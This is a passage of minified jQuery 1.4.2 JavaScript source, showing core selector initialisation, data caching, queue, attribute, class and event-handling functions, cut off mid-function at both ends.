			j.length;n<r;n++)for(k=0;k<u.length;k++){
			i=u[k];
			if(j[n].selector===i.selector){
				o=j[n].elem;
				f=null;
				if(i.preType==="mouseenter"||i.preType==="mouseleave")f=c(a.relatedTarget).closest(i.selector)[0];
				if(!f||f!==o)d.push({
					elem:o,
					handleObj:i
				})
				}
				}
		n=0;
	for(r=d.length;n<r;n++){
		j=d[n];
		a.currentTarget=j.elem;
		a.data=j.handleObj.data;
		a.handleObj=j.handleObj;
		if(j.handleObj.origHandler.apply(j.elem,e)===false){
			b=false;
			break
		}
	}
	return b
}
}
function pa(a,b){
	return"live."+(a&&a!=="*"?a+".":"")+b.replace(/\./g,"`").replace(/ /g,
		"&")
	}
	function qa(a){
	return!a||!a.parentNode||a.parentNode.nodeType===11
	}
	function ra(a,b){
	var d=0;
	b.each(function(){
		if(this.nodeName===(a[d]&&a[d].nodeName)){
			var f=c.data(a[d++]),e=c.data(this,f);
			if(f=f&&f.events){
				delete e.handle;
				e.events={};

				for(var j in f)for(var i in f[j])c.event.add(this,j,f[j][i],f[j][i].data)
					}
				}
	})
}
function sa(a,b,d){
	var f,e,j;
	b=b&&b[0]?b[0].ownerDocument||b[0]:s;
	if(a.length===1&&typeof a[0]==="string"&&a[0].length<512&&b===s&&!ta.test(a[0])&&(c.support.checkClone||!ua.test(a[0]))){
		e=
		true;
		if(j=c.fragments[a[0]])if(j!==1)f=j
			}
			if(!f){
		f=b.createDocumentFragment();
		c.clean(a,b,f,d)
		}
		if(e)c.fragments[a[0]]=j?f:1;
	return{
		fragment:f,
		cacheable:e
	}
}
function K(a,b){
	var d={};

	c.each(va.concat.apply([],va.slice(0,b)),function(){
		d[this]=a
		});
	return d
	}
	function wa(a){
	return"scrollTo"in a&&a.document?a:a.nodeType===9?a.defaultView||a.parentWindow:false
	}
	var c=function(a,b){
	return new c.fn.init(a,b)
	},Ra=A.jQuery,Sa=A.$,s=A.document,T,Ta=/^[^<]*(<[\w\W]+>)[^>]*$|^#([\w-]+)$/,Ua=/^.[^:#\[\.,]*$/,Va=/\S/,
Wa=/^(\s|\u00A0)+|(\s|\u00A0)+$/g,Xa=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,P=navigator.userAgent,xa=false,Q=[],L,$=Object.prototype.toString,aa=Object.prototype.hasOwnProperty,ba=Array.prototype.push,R=Array.prototype.slice,ya=Array.prototype.indexOf;
c.fn=c.prototype={
	init:function(a,b){
		var d,f;
		if(!a)return this;
		if(a.nodeType){
			this.context=this[0]=a;
			this.length=1;
			return this
			}
			if(a==="body"&&!b){
			this.context=s;
			this[0]=s.body;
			this.selector="body";
			this.length=1;
			return this
			}
			if(typeof a==="string")if((d=Ta.exec(a))&&
			(d[1]||!b))if(d[1]){
			f=b?b.ownerDocument||b:s;
			if(a=Xa.exec(a))if(c.isPlainObject(b)){
				a=[s.createElement(a[1])];
				c.fn.attr.call(a,b,true)
				}else a=[f.createElement(a[1])];
			else{
				a=sa([d[1]],[f]);
				a=(a.cacheable?a.fragment.cloneNode(true):a.fragment).childNodes
				}
				return c.merge(this,a)
			}else{
			if(b=s.getElementById(d[2])){
				if(b.id!==d[2])return T.find(a);
				this.length=1;
				this[0]=b
				}
				this.context=s;
			this.selector=a;
			return this
			}else if(!b&&/^\w+$/.test(a)){
			this.selector=a;
			this.context=s;
			a=s.getElementsByTagName(a);
			return c.merge(this,
				a)
			}else return!b||b.jquery?(b||T).find(a):c(b).find(a);
		else if(c.isFunction(a))return T.ready(a);
		if(a.selector!==w){
			this.selector=a.selector;
			this.context=a.context
			}
			return c.makeArray(a,this)
		},
	selector:"",
	jquery:"1.4.2",
	length:0,
	size:function(){
		return this.length
		},
	toArray:function(){
		return R.call(this,0)
		},
	get:function(a){
		return a==null?this.toArray():a<0?this.slice(a)[0]:this[a]
		},
	pushStack:function(a,b,d){
		var f=c();
		c.isArray(a)?ba.apply(f,a):c.merge(f,a);
		f.prevObject=this;
		f.context=this.context;
		if(b===
			"find")f.selector=this.selector+(this.selector?" ":"")+d;
		else if(b)f.selector=this.selector+"."+b+"("+d+")";
		return f
		},
	each:function(a,b){
		return c.each(this,a,b)
		},
	ready:function(a){
		c.bindReady();
		if(c.isReady)a.call(s,c);else Q&&Q.push(a);
		return this
		},
	eq:function(a){
		return a===-1?this.slice(a):this.slice(a,+a+1)
		},
	first:function(){
		return this.eq(0)
		},
	last:function(){
		return this.eq(-1)
		},
	slice:function(){
		return this.pushStack(R.apply(this,arguments),"slice",R.call(arguments).join(","))
		},
	map:function(a){
		return this.pushStack(c.map(this,
			function(b,d){
				return a.call(b,d,b)
				}))
		},
	end:function(){
		return this.prevObject||c(null)
		},
	push:ba,
	sort:[].sort,
	splice:[].splice
	};

c.fn.init.prototype=c.fn;
c.extend=c.fn.extend=function(){
	var a=arguments[0]||{},b=1,d=arguments.length,f=false,e,j,i,o;
	if(typeof a==="boolean"){
		f=a;
		a=arguments[1]||{};

		b=2
		}
		if(typeof a!=="object"&&!c.isFunction(a))a={};

	if(d===b){
		a=this;
		--b
		}
		for(;b<d;b++)if((e=arguments[b])!=null)for(j in e){
		i=a[j];
		o=e[j];
		if(a!==o)if(f&&o&&(c.isPlainObject(o)||c.isArray(o))){
			i=i&&(c.isPlainObject(i)||
				c.isArray(i))?i:c.isArray(o)?[]:{};

			a[j]=c.extend(f,i,o)
			}else if(o!==w)a[j]=o
			}
			return a
	};

c.extend({
	noConflict:function(a){
		A.$=Sa;
		if(a)A.jQuery=Ra;
		return c
		},
	isReady:false,
	ready:function(){
		if(!c.isReady){
			if(!s.body)return setTimeout(c.ready,13);
			c.isReady=true;
			if(Q){
				for(var a,b=0;a=Q[b++];)a.call(s,c);
				Q=null
				}
				c.fn.triggerHandler&&c(s).triggerHandler("ready")
			}
		},
bindReady:function(){
	if(!xa){
		xa=true;
		if(s.readyState==="complete")return c.ready();
		if(s.addEventListener){
			s.addEventListener("DOMContentLoaded",
				L,false);
			A.addEventListener("load",c.ready,false)
			}else if(s.attachEvent){
			s.attachEvent("onreadystatechange",L);
			A.attachEvent("onload",c.ready);
			var a=false;
			try{
				a=A.frameElement==null
				}catch(b){}
			s.documentElement.doScroll&&a&&ma()
			}
		}
},
isFunction:function(a){
	return $.call(a)==="[object Function]"
	},
isArray:function(a){
	return $.call(a)==="[object Array]"
	},
isPlainObject:function(a){
	if(!a||$.call(a)!=="[object Object]"||a.nodeType||a.setInterval)return false;
	if(a.constructor&&!aa.call(a,"constructor")&&!aa.call(a.constructor.prototype,
		"isPrototypeOf"))return false;
	var b;
	for(b in a);return b===w||aa.call(a,b)
	},
isEmptyObject:function(a){
	for(var b in a)return false;return true
	},
error:function(a){
	throw a;
},
parseJSON:function(a){
	if(typeof a!=="string"||!a)return null;
	a=c.trim(a);
	if(/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return A.JSON&&A.JSON.parse?A.JSON.parse(a):(new Function("return "+
		a))();else c.error("Invalid JSON: "+a)
		},
noop:function(){},
globalEval:function(a){
	if(a&&Va.test(a)){
		var b=s.getElementsByTagName("head")[0]||s.documentElement,d=s.createElement("script");
		d.type="text/javascript";
		if(c.support.scriptEval)d.appendChild(s.createTextNode(a));else d.text=a;
		b.insertBefore(d,b.firstChild);
		b.removeChild(d)
		}
	},
nodeName:function(a,b){
	return a.nodeName&&a.nodeName.toUpperCase()===b.toUpperCase()
	},
each:function(a,b,d){
	var f,e=0,j=a.length,i=j===w||c.isFunction(a);
	if(d)if(i)for(f in a){
		if(b.apply(a[f],
			d)===false)break
	}else for(;e<j;){
		if(b.apply(a[e++],d)===false)break
	}else if(i)for(f in a){
		if(b.call(a[f],f,a[f])===false)break
	}else for(d=a[0];e<j&&b.call(d,e,d)!==false;d=a[++e]);
	return a
	},
trim:function(a){
	return(a||"").replace(Wa,"")
	},
makeArray:function(a,b){
	b=b||[];
	if(a!=null)a.length==null||typeof a==="string"||c.isFunction(a)||typeof a!=="function"&&a.setInterval?ba.call(b,a):c.merge(b,a);
	return b
	},
inArray:function(a,b){
	if(b.indexOf)return b.indexOf(a);
	for(var d=0,f=b.length;d<f;d++)if(b[d]===
		a)return d;return-1
	},
merge:function(a,b){
	var d=a.length,f=0;
	if(typeof b.length==="number")for(var e=b.length;f<e;f++)a[d++]=b[f];else for(;b[f]!==w;)a[d++]=b[f++];
	a.length=d;
	return a
	},
grep:function(a,b,d){
	for(var f=[],e=0,j=a.length;e<j;e++)!d!==!b(a[e],e)&&f.push(a[e]);
	return f
	},
map:function(a,b,d){
	for(var f=[],e,j=0,i=a.length;j<i;j++){
		e=b(a[j],j,d);
		if(e!=null)f[f.length]=e
			}
			return f.concat.apply([],f)
	},
guid:1,
proxy:function(a,b,d){
	if(arguments.length===2)if(typeof b==="string"){
		d=a;
		a=d[b];
		b=w
		}else if(b&&
		!c.isFunction(b)){
		d=b;
		b=w
		}
		if(!b&&a)b=function(){
		return a.apply(d||this,arguments)
		};

	if(a)b.guid=a.guid=a.guid||b.guid||c.guid++;
	return b
	},
uaMatch:function(a){
	a=a.toLowerCase();
	a=/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version)?[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||!/compatible/.test(a)&&/(mozilla)(?:.*? rv:([\w.]+))?/.exec(a)||[];
	return{
		browser:a[1]||"",
		version:a[2]||"0"
		}
	},
browser:{}
});
P=c.uaMatch(P);
if(P.browser){
	c.browser[P.browser]=true;
	c.browser.version=P.version
	}
	if(c.browser.webkit)c.browser.safari=
	true;
if(ya)c.inArray=function(a,b){
	return ya.call(b,a)
	};

T=c(s);
if(s.addEventListener)L=function(){
	s.removeEventListener("DOMContentLoaded",L,false);
	c.ready()
	};
else if(s.attachEvent)L=function(){
	if(s.readyState==="complete"){
		s.detachEvent("onreadystatechange",L);
		c.ready()
		}
	};
(function(){
	c.support={};

	var a=s.documentElement,b=s.createElement("script"),d=s.createElement("div"),f="script"+J();
	d.style.display="none";
	d.innerHTML="   <link/><table></table><a href='/a' style='color:red;float:left;opacity:.55;'>a</a><input type='checkbox'/>";
	var e=d.getElementsByTagName("*"),j=d.getElementsByTagName("a")[0];
	if(!(!e||!e.length||!j)){
		c.support={
			leadingWhitespace:d.firstChild.nodeType===3,
			tbody:!d.getElementsByTagName("tbody").length,
			htmlSerialize:!!d.getElementsByTagName("link").length,
			style:/red/.test(j.getAttribute("style")),
			hrefNormalized:j.getAttribute("href")==="/a",
			opacity:/^0.55$/.test(j.style.opacity),
			cssFloat:!!j.style.cssFloat,
			checkOn:d.getElementsByTagName("input")[0].value==="on",
			optSelected:s.createElement("select").appendChild(s.createElement("option")).selected,
			parentNode:d.removeChild(d.appendChild(s.createElement("div"))).parentNode===null,
			deleteExpando:true,
			checkClone:false,
			scriptEval:false,
			noCloneEvent:true,
			boxModel:null
		};

		b.type="text/javascript";
		try{
			b.appendChild(s.createTextNode("window."+f+"=1;"))
			}catch(i){}
		a.insertBefore(b,a.firstChild);
		if(A[f]){
			c.support.scriptEval=true;
			delete A[f]
		}
		try{
			delete b.test
			}catch(o){
			c.support.deleteExpando=false
			}
			a.removeChild(b);
		if(d.attachEvent&&d.fireEvent){
			d.attachEvent("onclick",function k(){
				c.support.noCloneEvent=
				false;
				d.detachEvent("onclick",k)
				});
			d.cloneNode(true).fireEvent("onclick")
			}
			d=s.createElement("div");
		d.innerHTML="<input type='radio' name='radiotest' checked='checked'/>";
		a=s.createDocumentFragment();
		a.appendChild(d.firstChild);
		c.support.checkClone=a.cloneNode(true).cloneNode(true).lastChild.checked;
		c(function(){
			var k=s.createElement("div");
			k.style.width=k.style.paddingLeft="1px";
			s.body.appendChild(k);
			c.boxModel=c.support.boxModel=k.offsetWidth===2;
			s.body.removeChild(k).style.display="none"
			});
		a=function(k){
			var n=
			s.createElement("div");
			k="on"+k;
			var r=k in n;
			if(!r){
				n.setAttribute(k,"return;");
				r=typeof n[k]==="function"
				}
				return r
			};

		c.support.submitBubbles=a("submit");
		c.support.changeBubbles=a("change");
		a=b=d=e=j=null
		}
	})();
c.props={
	"for":"htmlFor",
	"class":"className",
	readonly:"readOnly",
	maxlength:"maxLength",
	cellspacing:"cellSpacing",
	rowspan:"rowSpan",
	colspan:"colSpan",
	tabindex:"tabIndex",
	usemap:"useMap",
	frameborder:"frameBorder"
};

var G="jQuery"+J(),Ya=0,za={};

c.extend({
	cache:{},
	expando:G,
	noData:{
		embed:true,
		object:true,
		applet:true
	},
	data:function(a,b,d){
		if(!(a.nodeName&&c.noData[a.nodeName.toLowerCase()])){
			a=a==A?za:a;
			var f=a[G],e=c.cache;
			if(!f&&typeof b==="string"&&d===w)return null;
			f||(f=++Ya);
			if(typeof b==="object"){
				a[G]=f;
				e[f]=c.extend(true,{},b)
				}else if(!e[f]){
				a[G]=f;
				e[f]={}
			}
			a=e[f];
		if(d!==w)a[b]=d;
		return typeof b==="string"?a[b]:a
		}
	},
removeData:function(a,b){
	if(!(a.nodeName&&c.noData[a.nodeName.toLowerCase()])){
		a=a==A?za:a;
		var d=a[G],f=c.cache,e=f[d];
		if(b){
			if(e){
				delete e[b];
				c.isEmptyObject(e)&&c.removeData(a)
				}
			}else{
		if(c.support.deleteExpando)delete a[c.expando];
		else a.removeAttribute&&a.removeAttribute(c.expando);
		delete f[d]
	}
}
}
});
c.fn.extend({
	data:function(a,b){
		if(typeof a==="undefined"&&this.length)return c.data(this[0]);
		else if(typeof a==="object")return this.each(function(){
			c.data(this,a)
			});
		var d=a.split(".");
		d[1]=d[1]?"."+d[1]:"";
		if(b===w){
			var f=this.triggerHandler("getData"+d[1]+"!",[d[0]]);
			if(f===w&&this.length)f=c.data(this[0],a);
			return f===w&&d[1]?this.data(d[0]):f
			}else return this.trigger("setData"+d[1]+"!",[d[0],b]).each(function(){
			c.data(this,
				a,b)
			})
		},
	removeData:function(a){
		return this.each(function(){
			c.removeData(this,a)
			})
		}
	});
c.extend({
	queue:function(a,b,d){
		if(a){
			b=(b||"fx")+"queue";
			var f=c.data(a,b);
			if(!d)return f||[];
			if(!f||c.isArray(d))f=c.data(a,b,c.makeArray(d));else f.push(d);
			return f
			}
		},
dequeue:function(a,b){
	b=b||"fx";
	var d=c.queue(a,b),f=d.shift();
	if(f==="inprogress")f=d.shift();
	if(f){
		b==="fx"&&d.unshift("inprogress");
		f.call(a,function(){
			c.dequeue(a,b)
			})
		}
	}
});
c.fn.extend({
	queue:function(a,b){
		if(typeof a!=="string"){
			b=a;
			a="fx"
			}
			if(b===
			w)return c.queue(this[0],a);
		return this.each(function(){
			var d=c.queue(this,a,b);
			a==="fx"&&d[0]!=="inprogress"&&c.dequeue(this,a)
			})
		},
	dequeue:function(a){
		return this.each(function(){
			c.dequeue(this,a)
			})
		},
	delay:function(a,b){
		a=c.fx?c.fx.speeds[a]||a:a;
		b=b||"fx";
		return this.queue(b,function(){
			var d=this;
			setTimeout(function(){
				c.dequeue(d,b)
				},a)
			})
		},
	clearQueue:function(a){
		return this.queue(a||"fx",[])
		}
	});
var Aa=/[\n\t]/g,ca=/\s+/,Za=/\r/g,$a=/href|src|style/,ab=/(button|input)/i,bb=/(button|input|object|select|textarea)/i,
cb=/^(a|area)$/i,Ba=/radio|checkbox/;
c.fn.extend({
	attr:function(a,b){
		return X(this,a,b,true,c.attr)
		},
	removeAttr:function(a){
		return this.each(function(){
			c.attr(this,a,"");
			this.nodeType===1&&this.removeAttribute(a)
			})
		},
	addClass:function(a){
		if(c.isFunction(a))return this.each(function(n){
			var r=c(this);
			r.addClass(a.call(this,n,r.attr("class")))
			});
		if(a&&typeof a==="string")for(var b=(a||"").split(ca),d=0,f=this.length;d<f;d++){
			var e=this[d];
			if(e.nodeType===1)if(e.className){
				for(var j=" "+e.className+" ",
					i=e.className,o=0,k=b.length;o<k;o++)if(j.indexOf(" "+b[o]+" ")<0)i+=" "+b[o];e.className=c.trim(i)
				}else e.className=a
				}
				return this
		},
	removeClass:function(a){
		if(c.isFunction(a))return this.each(function(k){
			var n=c(this);
			n.removeClass(a.call(this,k,n.attr("class")))
			});
		if(a&&typeof a==="string"||a===w)for(var b=(a||"").split(ca),d=0,f=this.length;d<f;d++){
			var e=this[d];
			if(e.nodeType===1&&e.className)if(a){
				for(var j=(" "+e.className+" ").replace(Aa," "),i=0,o=b.length;i<o;i++)j=j.replace(" "+b[i]+" ",
					" ");
				e.className=c.trim(j)
				}else e.className=""
				}
				return this
		},
	toggleClass:function(a,b){
		var d=typeof a,f=typeof b==="boolean";
		if(c.isFunction(a))return this.each(function(e){
			var j=c(this);
			j.toggleClass(a.call(this,e,j.attr("class"),b),b)
			});
		return this.each(function(){
			if(d==="string")for(var e,j=0,i=c(this),o=b,k=a.split(ca);e=k[j++];){
				o=f?o:!i.hasClass(e);
				i[o?"addClass":"removeClass"](e)
				}else if(d==="undefined"||d==="boolean"){
				this.className&&c.data(this,"__className__",this.className);
				this.className=
				this.className||a===false?"":c.data(this,"__className__")||""
				}
			})
	},
hasClass:function(a){
	a=" "+a+" ";
	for(var b=0,d=this.length;b<d;b++)if((" "+this[b].className+" ").replace(Aa," ").indexOf(a)>-1)return true;return false
	},
val:function(a){
	if(a===w){
		var b=this[0];
		if(b){
			if(c.nodeName(b,"option"))return(b.attributes.value||{}).specified?b.value:b.text;
			if(c.nodeName(b,"select")){
				var d=b.selectedIndex,f=[],e=b.options;
				b=b.type==="select-one";
				if(d<0)return null;
				var j=b?d:0;
				for(d=b?d+1:e.length;j<d;j++){
					var i=
					e[j];
					if(i.selected){
						a=c(i).val();
						if(b)return a;
						f.push(a)
						}
					}
				return f
			}
			if(Ba.test(b.type)&&!c.support.checkOn)return b.getAttribute("value")===null?"on":b.value;
		return(b.value||"").replace(Za,"")
		}
		return w
	}
	var o=c.isFunction(a);
	return this.each(function(k){
	var n=c(this),r=a;
	if(this.nodeType===1){
		if(o)r=a.call(this,k,n.val());
		if(typeof r==="number")r+="";
		if(c.isArray(r)&&Ba.test(this.type))this.checked=c.inArray(n.val(),r)>=0;
		else if(c.nodeName(this,"select")){
			var u=c.makeArray(r);
			c("option",this).each(function(){
				this.selected=
				c.inArray(c(this).val(),u)>=0
				});
			if(!u.length)this.selectedIndex=-1
				}else this.value=r
			}
		})
}
});
c.extend({
	attrFn:{
		val:true,
		css:true,
		html:true,
		text:true,
		data:true,
		width:true,
		height:true,
		offset:true
	},
	attr:function(a,b,d,f){
		if(!a||a.nodeType===3||a.nodeType===8)return w;
		if(f&&b in c.attrFn)return c(a)[b](d);
		f=a.nodeType!==1||!c.isXMLDoc(a);
		var e=d!==w;
		b=f&&c.props[b]||b;
		if(a.nodeType===1){
			var j=$a.test(b);
			if(b in a&&f&&!j){
				if(e){
					b==="type"&&ab.test(a.nodeName)&&a.parentNode&&c.error("type property can't be changed");
					a[b]=d
					}
					if(c.nodeName(a,"form")&&a.getAttributeNode(b))return a.getAttributeNode(b).nodeValue;
				if(b==="tabIndex")return(b=a.getAttributeNode("tabIndex"))&&b.specified?b.value:bb.test(a.nodeName)||cb.test(a.nodeName)&&a.href?0:w;
				return a[b]
				}
				if(!c.support.style&&f&&b==="style"){
				if(e)a.style.cssText=""+d;
				return a.style.cssText
				}
				e&&a.setAttribute(b,""+d);
			a=!c.support.hrefNormalized&&f&&j?a.getAttribute(b,2):a.getAttribute(b);
			return a===null?w:a
			}
			return c.style(a,b,d)
		}
	});
var O=/\.(.*)$/,db=function(a){
	return a.replace(/[^\w\s\.\|`]/g,
		function(b){
			return"\\"+b
			})
	};

c.event={
	add:function(a,b,d,f){
		if(!(a.nodeType===3||a.nodeType===8)){
			if(a.setInterval&&a!==A&&!a.frameElement)a=A;
			var e,j;
			if(d.handler){
				e=d;
				d=e.handler
				}
				if(!d.guid)d.guid=c.guid++;
			if(j=c.data(a)){
				var i=j.events=j.events||{},o=j.handle;
				if(!o)j.handle=o=function(){
					return typeof c!=="undefined"&&!c.event.triggered?c.event.handle.apply(o.elem,arguments):w
					};

				o.elem=a;
				b=b.split(" ");
				for(var k,n=0,r;k=b[n++];){
					j=e?c.extend({},e):{
						handler:d,
						data:f
					};

					if(k.indexOf(".")>-1){
						r=k.split(".");
						k=r.shift();
						j.namespace=r.slice(0).sort().join(".")
						}else{
						r=[];
						j.namespace=""
						}
						j.type=k;
					j.guid=d.guid;
					var u=i[k],z=c.event.special[k]||{};

					if(!u){
						u=i[k]=[];
						if(!z.setup||z.setup.call(a,f,r,o)===false)if(a.addEventListener)a.addEventListener(k,o,false);else a.attachEvent&&a.attachEvent("on"+k,o)
							}
							if(z.add){
						z.add.call(a,j);
						if(!j.handler.guid)j.handler.guid=d.guid
							}
							u.push(j);
					c.event.global[k]=true
					}
					a=null
				}
			}
	},
global:{},
remove:function(a,b,d,f){
	if(!(a.nodeType===3||a.nodeType===8)){
		var e,j=0,i,o,k,n,r,u,z=c.data(a),
		C=z&&z.events;
		if(z&&C){
			if(b&&b.type){
				d=b.handler;
				b=b.type
				}
				if(!b||typeof b==="string"&&b.charAt(0)==="."){
				b=b||"";
				for(e in C)c.event.remove(a,e+b)
					}else{
				for(b=b.split(" ");e=b[j++];){
					n=e;
					i=e.indexOf(".")<0;
					o=[];
					if(!i){
						o=e.split(".");
						e=o.shift();
						k=new RegExp("(^|\\.)"+c.map(o.slice(0).sort(),db).join("\\.(?:.*\\.)?")+"(\\.|$)")
						}
						if(r=C[e])if(d){
						n=c.event.special[e]||{};

						for(B=f||0;B<r.length;B++){
							u=r[B];
							if(d.guid===u.guid){
								if(i||k.test(u.namespace)){
									f==null&&r.splice(B--,1);
									n.remove&&n.remove.call(a,u)
									}
									if(f!=
									null)break
							}
						}
						if(r.length===0||f!=null&&r.length===1){
						if(!n.teardown||n.teardown.call(a,o)===false)Ca(a,e,z.handle);
						delete C[e]
					}
					}else for(var B=0;B<r.length;B++){
					u=r[B];
					if(i||k.test(u.namespace)){
						c.event.remove(a,n,u.handler,B);
						r.splice(B--,1)
						}
					}
				}
				if(c.isEmptyObject(C)){
	if(b=z.handle)b.elem=null;
	delete z.events;
	delete z.handle;
	c.isEmptyObject(z)&&c.removeData(a)
	}
}
}
}
},
trigger:function(a,b,d,f){
	var e=a.type||a;
	if(!f){
		a=typeof a==="object"?a[G]?a:c.extend(c.Event(e),a):c.Event(e);
		if(e.indexOf("!")>=0){
			a.type=
			e=e.slice(0,-1);
			a.exclusive=true
			}
			if(!d){
			a.stopPropagation();
			c.event.global[e]&&c.each(c.cache,function(){
				this.events&&this.events[e]&&c.event.trigger(a,b,this.handle.elem)
				})
			}
			if(!d||d.nodeType===3||d.nodeType===8)return w;
		a.result=w;
		a.target=d;
		b=c.makeArray(b);
		b.unshift(a)
		}
		a.currentTarget=d;
	(f=c.data(d,"handle"))&&f.apply(d,b);
	f=d.parentNode||d.ownerDocument;
	try{
		if(!(d&&d.nodeName&&c.noData[d.nodeName.toLowerCase()]))if(d["on"+e]&&d["on"+e].apply(d,b)===false)a.result=false
			}catch(j){}
	if(!a.isPropagationStopped()&&
		f)c.event.trigger(a,b,f,true);
	else if(!a.isDefaultPrevented()){
		f=a.target;
		var i,o=c.nodeName(f,"a")&&e==="click",k=c.event.special[e]||{};

		if((!k._default||k._default.call(d,a)===false)&&!o&&!(f&&f.nodeName&&c.noData[f.nodeName.toLowerCase()])){
			try{
				if(f[e]){
					if(i=f["on"+e])f["on"+e]=null;
					c.event.triggered=true;
					f[e]()
					}
				}catch(n){}
		if(i)f["on"+e]=i;
		c.event.triggered=false
		}
	}
},
handle:function(a){
	var b,d,f,e;
	a=arguments[0]=c.event.fix(a||A.event);
	a.currentTarget=this;
	b=a.type.indexOf(".")<0&&!a.exclusive;
	if(!b){
		d=a.type.split(".");
		a.type=d.shift();
		f=new RegExp("(^|\\.)"+d.slice(0).sort().join("\\.(?:.*\\.)?")+"(\\.|$)")
		}
		e=c.data(this,"events");
	d=e[a.type];
	if(e&&d){
		d=d.slice(0);
		e=0;
		for(var j=d.length;e<j;e++){
			var i=d[e];
			if(b||f.test(i.namespace)){
				a.handler=i.handler;
				a.data=i.data;
				a.handleObj=i;
				i=i.handler.apply(this,arguments);
				if(i!==w){
					a.result=i;
					if(i===false){
						a.preventDefault();
						a.stopPropagation()
						}
					}
				if(a.isImmediatePropagationStopped())break
		}
		}
	}
return a.result
},
props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode layerX layerY metaKey newValue offsetX offsetY originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),
fix:function(a){
	if(a[G])return a;
	var b=a;
	a=c.Event(b);
	for(var d=this.props.length,f;d;){
		f=this.props[--d];
		a[f]=b[f]
		}
		if(!a.target)a.target=a.srcElement||s;
	if(a.target.nodeType===3)a.target=a.target.parentNode;
	if(!a.relatedTarget&&a.fromElement)a.relatedTarget=a.fromElement===a.target?a.toElement:a.fromElement;
	if(a.pageX==null&&a.clientX!=null){
		b=s.documentElement;
		d=s.body;
		a.pageX=a.clientX+(b&&b.scrollLeft||d&&d.scrollLeft||0)-(b&&b.clientLeft||d&&d.clientLeft||0);
		a.pageY=a.clientY+(b&&b.scrollTop||
			d&&d.scrollTop||0)-(b&&b.clientTop||d&&d.clientTop||0)
		}
		if(!a.which&&(a.charCode||a.charCode===0?a.charCode:a.keyCode))a.which=a.charCode||a.keyCode;
	if(!a.metaKey&&a.ctrlKey)a.metaKey=a.ctrlKey;
	if(!a.which&&a.button!==w)a.which=a.button&1?1:a.button&2?3:a.button&4?2:0;
	return a
	},
guid:1E8,
proxy:c.proxy,
special:{
	ready:{
		setup:c.bindReady,
		teardown:c.noop
		},
	live:{
		add:function(a){
			c.event.add(this,a.origType,c.extend({},a,{
				handler:oa
			}))
			},
		remove:function(a){
			var b=true,d=a.origType.replace(O,"");
			c.each(c.data(this,
				"events").live||[],function(){
				if(d===this.origType.replace(O,""))return b=false
					});
			b&&c.event.remove(this,a.origType,oa)
			}
		},
beforeunload:{
	setup:function(a,b,d){
		if(this.setInterval)this.onbeforeunload=d;
		return false
		},
	teardown:function(a,b){
		if(this.onbeforeunload===b)this.onbeforeunload=null
			}
		}
}
};

var Ca=s.removeEventListener?function(a,b,d){
	a.removeEventListener(b,d,false)
	}:function(a,b,d){
	a.detachEvent("on"+b,d)
	};

c.Event=function(a){
	if(!this.preventDefault)return new c.Event(a);
	if(a&&a.type){
		this.originalEvent=
		a;
		this.type=a.type
		}else this.type=a;
	this.timeStamp=J();
	this[G]=true
	};

c.Event.prototype={
	preventDefault:function(){
		this.isDefaultPrevented=Z;
		var a=this.originalEvent;
		if(a){
			a.preventDefault&&a.preventDefault();
			a.returnValue=false
			}
		},
stopPropagation:function(){
	this.isPropagationStopped=Z;
	var a=this.originalEvent;
	if(a){
		a.stopPropagation&&a.stopPropagation();
		a.cancelBubble=true
		}
	},
stopImmediatePropagation:function(){
	this.isImmediatePropagationStopped=Z;
	this.stopPropagation()
	},
isDefaultPrevented:Y,
isPropagationStopped:Y,
isImmediatePropagationStopped:Y
};

var Da=function(a){
	var b=a.relatedTarget;
	try{
		for(;b&&b!==this;)b=b.parentNode;
		if(b!==this){
			a.type=a.data;
			c.event.handle.apply(this,arguments)
			}
		}catch(d){}
},Ea=function(a){
	a.type=a.data;
	c.event.handle.apply(this,arguments)
	};

c.each({
	mouseenter:"mouseover",
	mouseleave:"mouseout"
},function(a,b){
	c.event.special[a]={
		setup:function(d){
			c.event.add(this,b,d&&d.selector?Ea:Da,a)
			},
		teardown:function(d){
			c.event.remove(this,b,d&&d.selector?Ea:Da)
			}
		}
});
if(!c.support.submitBubbles)c.event.special.submit=

{
	setup:function(){
		if(this.nodeName.toLowerCase()!=="form"){
			c.event.add(this,"click.specialSubmit",function(a){
				var b=a.target,d=b.type;
				if((d==="submit"||d==="image")&&c(b).closest("form").length)return na("submit",this,arguments)
					});
			c.event.add(this,"keypress.specialSubmit",function(a){
				var b=a.target,d=b.type;
				if((d==="text"||d==="password")&&c(b).closest("form").length&&a.keyCode===13)return na("submit",this,arguments)
					})
			}else return false
			},
	teardown:function(){
		c.event.remove(this,".specialSubmit")
		}
	};
if(!c.support.changeBubbles){
	var da=/textarea|input|select/i,ea,Fa=function(a){
		var b=a.type,d=a.value;
		if(b==="radio"||b==="checkbox")d=a.checked;
		else if(b==="select-multiple")d=a.selectedIndex>-1?c.map(a.options,function(f){
			return f.selected
			}).join("-"):"";
		else if(a.nodeName.toLowerCase()==="select")d=a.selectedIndex;
		return d
		},fa=function(a,b){
		var d=a.target,f,e;
		if(!(!da.test(d.nodeName)||d.readOnly)){
			f=c.data(d,"_change_data");
			e=Fa(d);
			if(a.type!=="focusout"||d.type!=="radio")c.data(d,"_change_data",
				e);
			if(!(f===w||e===f))if(f!=null||e){
				a.type="change";
				return c.event.trigger(a,b,d)
				}
			}
		};

c.event.special.change={
	filters:{
		focusout:fa,
		click:function(a){
			var b=a.target,d=b.type;
			if(d==="radio"||d==="checkbox"||b.nodeName.toLowerCase()==="select")return fa.call(this,a)
				},
		keydown:function(a){
			var b=a.target,d=b.type;
			if(a.keyCode===13&&b.nodeName.toLowerCase()!=="textarea"||a.keyCode===32&&(d==="checkbox"||d==="radio")||d==="select-multiple")return fa.call(this,a)
				},
		beforeactivate:function(a){
			a=a.target;
			c.data(a,
				"_change_data",Fa(a))
			}
		},
setup:function(){
	if(this.type==="file")return false;
